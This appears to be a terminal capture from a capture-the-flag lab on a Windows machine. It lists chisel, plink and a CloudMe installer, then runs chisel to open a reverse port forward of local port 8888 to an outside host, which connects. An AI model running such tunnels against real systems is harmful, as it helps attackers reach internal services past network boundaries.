 c:\Users\shaun\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7

 Directory of c:\Users\shaun\Downloads

30/11/2020  14:34    <DIR>          .
30/11/2020  14:34    <DIR>          ..
30/11/2020  12:53         8,818,688 chisel.exe
16/06/2020  15:26        17,830,824 CloudMe_1112.exe
30/11/2020  14:34           311,296 plink.exe
               3 File(s)     26,960,808 bytes
               2 Dir(s)   9,796,116,480 bytes free

c:\Users\shaun\Downloads>.\chisel.exe client 10.10.14.167:9000 R:8888:127.0.0.1:8888
.\chisel.exe client 10.10.14.167:9000 R:8888:127.0.0.1:8888
2020/11/30 14:49:39 client: Connecting to ws://10.10.14.167:9000
2020/11/30 14:49:41 client: Connected (Latency 250.2743ms)